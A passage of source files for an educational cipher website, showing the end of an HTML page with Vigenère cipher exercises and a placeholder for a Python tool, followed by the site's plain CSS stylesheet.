                <div id="collapse1" class="panel-collapse collapse">
                    <div class="panel-body"><b>Example 1:</b> LE DGUIYPIS KKBIJGF XIBV</div>
                    <div class="panel-body"><b>Example 2:</b> SWCIGGOGBC YFAY VEEV OAVKMZ</div>
                    <div class="panel-body"><b>Example 3:</b> FRIENDS ROMANS COUNTRYMEN LEND ME YOUR EARS</div>
                    <div class="panel-body"><b>Example 4:</b> 1, 3, or 9. The key is "RELATIONS" (9 letters).</div>
                    <div class="panel-body"><b>Paragraph:</b> OH SAY CAN YOU SEE BY THE DAWNS EARLY LIGHT<br>WHAT SO PROUDLY WE HAILED AT THE TWILIGHTS LAST GLEAMING<br>WHOSE BROAD STRIPES AND BRIGHT STARS THRO THE PERILOUS FIGHT<br>OER THE RAMPARTS WE WATCHED WERE SO GALLANTLY STREAMING<br>AND THE ROCKETS RED GLARE, THE BOMBS BURSTING IN AIR<br>GAVE PROOF THROUGH THE NIGHT THAT OUR FLAG WAS STILL THERE<br>OH SAY DOES THAT STAR-SPANGLED BANNER YET WAVE<br>OER THE LAND OF THE FREE AND THE HOME OF THE BRAVE?</div>
                </div>
            </div>
        </div>
        <hr>
        <h3>Python Application of Vigenère</h3>
        <br>
        <p style="text-align:center" class="bg-info">This application to come soon</p>
    </section>

    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" download></script>
    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
  </body>
</html>
</file>
<file: Crypto CSS Sheet.css>
/**
    Here is the CSS Sheet for the CryptoCompanion Website. It imports materials for fonts and social media.
*/

@import url('https://fonts.googleapis.com/css?family=Anaheim|Open+Sans|Roboto');
@import url('https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css');

body{
    background-color: mintcream;
}

header{
    background-color: silver;
    padding-left: 25px;
    padding-top: 15px;
    padding-bottom: 15px;
}

html h1{
    font-family: 'Anaheim', sans-serif;
}

html h2{
    font-family: 'Anaheim', sans-serif;
}

html h3{
    font-family: 'Anaheim', sans-serif;
}

html h4{
    font-family: 'Roboto', sans-serif;
}

section{
    padding-left: 100px;
    padding-right: 100px;
    padding-top: 25px;
    margin-bottom: 50px;
    font-size: 16px;
    font-family: 'Open Sans' sans-serif;
}

table {
    border-collapse: collapse;
}

table, th, td {
    border: 1px solid black;
    text-align: center;
}

p{
    font-family: 'Roboto', sans-serif;
}

.fa{
    width:35px;
    height:35px;
    line-height: 35px;
    text-align: center;
}

.fa-facebook {
    background: #3B5998;
    color: white;
}

.fa-youtube {
    background: #e52d27;
    color: white;
}

.fa-github {
    background: limegreen;
    color: black;
}
</file>
